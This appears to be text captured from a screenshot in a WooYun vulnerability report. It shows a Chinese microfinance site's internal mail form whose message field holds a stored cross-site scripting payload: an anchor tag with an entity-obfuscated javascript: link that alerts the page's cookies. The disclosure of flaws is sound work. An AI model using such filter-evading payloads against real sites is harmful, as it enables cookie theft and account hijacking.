 小微金融
MICROFINANCE
助小扶微·筑梦创财
我要理财 我要借款 安全
小微账户
帐号管理
资金情况
认证中心
资料审核
站内信
我的投资
我的投标
我关注的标
投资统计
收件箱 已发送 发信息
发件人： test
收件人： test
标题： 1244
内容： <a/href="&#x6a;avascript:aler&#x74;
(document.cookie)">xss</a>
验证码： 2603 2603
保存到发件箱
确认提交
www.wooyun.org